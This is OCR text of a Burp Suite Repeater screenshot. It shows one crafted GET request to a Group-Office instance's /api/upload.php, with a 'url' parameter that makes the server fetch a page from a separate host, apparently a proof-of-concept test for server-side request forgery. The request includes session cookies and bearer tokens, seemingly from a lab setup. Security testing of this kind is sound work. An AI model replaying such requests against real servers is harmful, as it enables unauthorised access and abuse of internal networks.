 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://groupoffice HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /api/upload.php?url=
http%3A%2F%2F192.168.48.4%2Fitworked.html&_dc=1637616808857&
2 security_token=ImTMZUBWh6eaAVfXKOyv HTTP/1.1
3 Host: groupoffice
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
4 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en
Authorization: Bearer
7 619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
8 Accept: */*
9 Referer: http://groupoffice/
10 Accept-Encoding: gzip, deflate
Cookie: GO_LANGUAGE=en; groupoffice=6d8dov4pksj6igu3g3ph1bgoln;
11 accessToken=619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
12 Connection: close
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (3)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Ready